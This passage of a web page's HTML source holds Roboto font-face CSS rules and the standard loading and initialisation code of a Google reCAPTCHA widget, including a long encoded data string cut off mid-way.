  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UKMx0P9ew0RNspbtrfTmtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UKMx0P9ew0RNspbtrfTmtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UKMx0P9ew0RNspbtrfTmtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw7M1EsOZDgzDghPChyAyw60Ww4TDu8Kcw7jCm2IRH0puUMO/MMO/K8OYw6TDhSltwovCmMO/fB8jdcOCUMOYwpbDmsOoLBfDp8Kiw4Qww60UWyjDjMKkfQ/CgmxQw47CpsKEbcKpwqDCjV8Qw6/Dn8KGCsONLMOYwpARAHnCkzAld0h1wqTCrSQ5CsKAw4LCiSjDkMOXwowODw3CiGHCm8O3wq9KElR+wpkgQVTCtg/CvsOEaTsQwoXDmggtYmUYeUkGWxzDmi99w5EKw55dIcKiw6xofMOndsK9woRBw6o3cwNcw7zDvnlww5V5DsOpw4Uywr7Dp07CszsuZ8O+w6RMwqJBZcKpwr/[base64]/[base64]/[base64]/DisKSwp9SAcOvwrPDoMKUVXPCqjjDksOeIcKLwrYnwqfCs8OlwoPDlsK5asOcw7TCjFc1e8O9wqLCpcOxHF/DiHk4WcOlF3Jlw5HDusO4a2rDklwffcOSwo9WSl9DdBzDo8OnwqtfR8OnICfChRbDjcKlw7VrwrQCwrHDjXLDj2oZwrfChMKDwrpTMcKGSMODMwPCgMKgE0c8wqhODHoaU0vClsK0wqkIQmp2KcK2wqXDk1vDvsKRw6Nww4QXwoDDjsOIOXEDb8Obdz/CiAnDsMOow6NjMlrCnMK7eF/[base64]/E8OCwprCh2QpQ8KlwobCkMOUEkNew5fDqMKUwrUadMKbw4/Cv2ZHTUPCuBDCq8Kbwo0Dw4zDscOCw7TDkSTCr3bCkS/Cl8O0wodOwrl1SsKmw7FfQj5uQ8KQLDReL8KLw5VRw7DCrBHCjljDqH3CicKFwpfCvSDDk8O5wqLDiGrDn8Ktw5XCjR9nw4kjw74hw5I5X24sBsKXwrAIwoTDt8K9woHDo8OxPD/[base64]/[base64]/Cvm1ZcSrCnTQMNcOCIjTCqQo0WCDCocOAAG7Cvhouw6x9EsK6IMKXw7HDp8KLwqQuw6jDiDbDpMK2woTCklUqw7TCpcKBwpYewqhwHMOPw6o8AMOFUEkawqXCosKzw7xnwo51wpzCvsKCRsOgEMOYFcKmAsKEw6QOMkrDqWHDtsOGw6ciLMO/RcOOeDfDhcKJw40rw4bCuEfDtmHDlsKzw6p7w5YpacKUwqHDsMOXN8KncMO/[base64]/[base64]/w7MffFzDiiXDisOWMcOfw4vDrgNEZWfCg33DhBjDrMOID8Kqw4fDnT7CkQXDrcOTYHw2d8OXBMOibmcXGwMVworCs29pw7bCosKDw60zw5vCosOPw5YxEgQEGcKWw5bCq0o6OsOVTWk6eAYEw6APIcKMwp/DjRBeGk5sD8OQwqQOwoE8wqDCnsOdw6ZeSsOGTMO5GyrCssKUw59zOsOlKQFhesO2ABTDgzk6w4wCH8OREcOvwpNaVAESQ8KNFQ7DkwZ1XDLCkQbCmBBWYsOyw5bCmMKRUQJlwpY5wr54w6BVTjIuwq4+woXCpS/Dn8KHEWEaPMOoMhsSwq4iIGQpL3sXcwlYMcKbacKVWsOEGFrCnSTDsChOw64PRxMhwrHDq8OUw7bDkcKpY3XDtBVEwoB5w4wTDcKEUgDDtHsFV8OeXMKzw7XDpsKGenttHMOeGR1/w47Cg28wO25EYkgXRkk0V8KCdMKIw7E+MsOMCsOSGsKjG8O+OsOrAcKLbsO2w4UMwqU5ScOJw4pZaSgeBXlMGMKCfxtHF0lLw57DjMOtw6FVw4t+w6AKwpFnGiJTXHnDgsK2w64efjnDi8OhQ8O9w4LChsObHcKlUi3CiU/[base64]/CkwLDp8KQIcKJA0jCicOEEMKswol2AF11OcKVwpNywqTCiH9Aw7nCtcKFc8OKwrERw5gPHMOPAgrCs8KYG8KVfAB3worCicOdAsKhw64JwqZ1Njpjw6vCogcdKcKLAsKCaUcWw6s/w4jCkcOoDcOdw6F4YMOwAsKPHiAmwoTDmcKWOMK5S8KTfsKIEsOhXsKuRzEvPMKpwp8vw4/CkMKgw75BCh3CiMO0w5TCrAhUFCMEwonCm0Yrw5TDnVfDm8KKwokeVAXClsO8BTDDv8OFfXHCkhXCuQZpb8KBw43DvMKnwqVKLcKqd8KUwr8fwq/CrEtHS8OkccO/YCpsw6DDuVQXwoMLKMODV8OWBRLDhFAqTsO6wo3CnmnCh8OpWMKJf300XkwSw6YGMQTCuDgsw7LDrj/CvxNNSCvDngLCmcOcw4ZjwobDssKSIMKVXiZJAsOPw6p7aGLCjsKDZMK8wofCqVJuH8Odw6xuRsKxw6crfwVrwrtTw7nDtEVNbsK3w7rCr8OcdcK1w5t5w5tzw6V0wqN6Fz1VwoLCgMOwDy/DmRUEUMO0FMOtE8Kpw7QXLyHDgsOSwp7ChsKhw6fCmzfCuDXDiy/DpGzChjrDm8ORw4/DjTzCljFlMMOIwrDCgRDDsFzDkWNiw6YVw6fCu8Kxw7XDiWUcW8Oiwq3Dh8KvSsKNwpzDq8KLw4rCuyFdw4hTwqlsw6EDwrbCgjdiw7hzHnjDuMO/[base64]/LcKXUMKBM8O1w6Evw7jCucOlEVLClD9kwqYlB8KHw6zDrFxDe1zDvV3DpBhsw6jCoSAxK8O5ETnCpEnChD9YTx3DocOXw6ZYf8OxDcKiwpRnwpM+wqcZOEVewqvDisK/woPCs0Z/wp3DkW0HMBBCYcO9wrPChF3Dtys8wrjDhSEpegc9LcOKCXfCkcKfwp3DrsKgZ17DnQhOC8Kbwq88XXjCk8KAwoR/CmQcTcOzw47CjgDDh8O0w6gyWhXCnhhrw6NMwp9fKMOzDD/[base64]/Ct8O1QnzClcOswrjDgzHCtsO8wqXCo8KIwrJUFQbCvMKcWcOrXiDCh8KqwpjClDo3wpjDjHcCwoDCqQkNwobCvsKwwoF3w6cowqnDh8KfQsOXwp3Dsi9ew5Apwrl7w4PDt8KDw74Ww61PMcOjNAHDiF/DvMOWw7g7w6IHwr04w5pMcgdVLsK4GcKZw4UIFl3DpQ3DusOLa18wEcOgB3wlw7U3w5rCisOXw6HDjcO3EcKxT8KJV3TDp8O1dMKQw4/DnsKBDcOqw6bDhHrCpSzDqyrDs2kHYcKhRMOIYRXCgsKgZENYw5vCvxDCuF8kwr3CucKcw5Yowp/[base64]/Yi0oZ8KWPGHDucOtCMKFwqXDicKGdG99aRLCsMKbY8O/w7bDuGbDjUPDoMKNwpXCnTt1CcKZwrvDkDvCsUHCn8KewprDqcOvaUNVP2vDskMwTTFcCMOAwrDCrylARFM5awvCp8OWYMOpYMO+GsK6OcKpwpUeNy3DqcOSDWLDk8K+w6oqCcOpw6d3wp3CjEQAwpDDkU4QMMOSacOfUsOtRX/[base64]/DoBjChC8TIcKpRzXDnXEufcOOwrzCgls3wrTDlB9BGhXCr03DmGlWw7BVS8OfURdjw48CVEpaw7/CqQLDqMOzw5xbc8OmAsOFC8KCw6Y5JcK1w77Do8OmQsKAw7XClsOyFVPDscKrw7A6F3nCsivDlRICCcKiXn4Xw6DCkz7Cv8O+LWvCqUdbw6pPwqfClsKhwoXCmsK9Sn/Ct1nChMOTw63CvsKiPcObw4gmw7LDv8KQLEguTjIMK8KkwqrChjbDvVvCqDMDwoI/[base64]/CnGM6w6t0W8O7HigHw6XCqsO1wqzDozwiXsOXw6pUU0MxwoXCm8KwwrLDpsOhw7vCi8Ozw7HCo8KGFE9owrbCs258fwPDhMOOXcOrw7vDmcKhw5ZAw6zDv8K5wpPCucOOG1rCrHRCw6/CriXCqlvDksKvw48MRsOSZMOGew3DhyQQw5TCjsOUwrBgw4bDnMKRwpnDg34TK8OWwrPClMK0w7N+WsO9fWjCicO8NBvDlcKLQsKEcnFFcFZ2w6s4f0RUX8OgYMK5w6vCr8KRw4METsKbRMKIEyZZe8Knw7rDjHHDu3fCi3HCqFRuE8KKfMOzw5VYw5E/wqxrPjzDh8KgcTrCmcKqacKQw4Rxw6RvKcKWw4bDtMO+wrTDjwPDrcKLw47Du8KYaHrCkFQdaMORwr3Dl8K/w5pXCx43DTfCmwdQwqbCo0N4w5PCmsK/[base64]/GT18w4oaUznDl1gnw5XDuMKFeD0scMKdO8KjGCZEwqzDo3xXTEdzFcOWwr/[base64]/DoGXDnxLCq8Olwo1kw5Ixw7vCgVjCp8OReMK4w7k+S3NCw4Mewrlce0tKJ8Ksw4dHwoTDjiEiwpLCjz/Cm17CjFxlw4/CisKpw6vCsgkDw5d7w6pLScOFwoHCjMKBwr/Cp8KbL3A4wq7DocKtSWrCkcOqw5crw4jDnsK2w7dMfmXDnsKiFy/[base64]/Dn3PCmMKhMk3Dl8K+LFp6IGolJMOSworDp2zDusOjw73Dv2zDp8OnRCvDgTNMwrxEw4ZlwpvDjcKzwocQAcKIRhTCvCLCpxjDhUTDh0Fpw57Dl8KIZXIRw60nT8OywpUzRMO3QEZqTsOtcsOQR8Owwq7ChVnCq3AaWcOvJzTCmcKBwoTDg0F9wqhNLcO9GcO7w4/[base64]/wobDun3Dn0zCnsOBwq7DssKnDsKRwrLCvjHDt8KcV8KDakwTOyIGNsK9wrXChyUDw77Dm0/ChDnDnyB5wqDCssKaw7VXb1cdw7LDiX3CjcOJe1ssw5YZesKDw6Jrwrcgw6nCiVbDqEYBw4I9wpJLw6vCn8OGwrPDucKLw6skPMKfw6DCgCbDqcOOUVbCgnHCtMOGMgPCncK+b0nChcK3wr1rEig2wpXDrUo1eMKwX8OYwrTDojvDk8KbBMOJwq/[base64]/DmsK0YUInw5TDnijDpznDmsKAw6bCp8Kjw7JtwrlcNhLDoydNw5fCvsKLJMKVwqnDmsKJwogKDcOkBcKmwrRuwp0hSTtxWlPDusOcw5XDmyXDkGPCsmzDvHYEdFkeQS3CmMKJTmIJw4XCrsO3wrhWKMOpw7UKUDLCiRonwpPCn8Oew47DoVcYZQ/[base64]/CucODwrTClBJkECnCj8K6wqXDihRhw4FswoTClltjwojCvlfDhMKqw6Bhw6PDv8OIwr9IXMOHBMOdwqDDhsKuw69JBX4ow7h6w6LCpAbCkDgHbTIMKFzDqsKLT8Okwq8iKsO3XcOHbzYWa8OaAjAtwqdPw702WMKxZMOewqfClHXCuxQLFMKk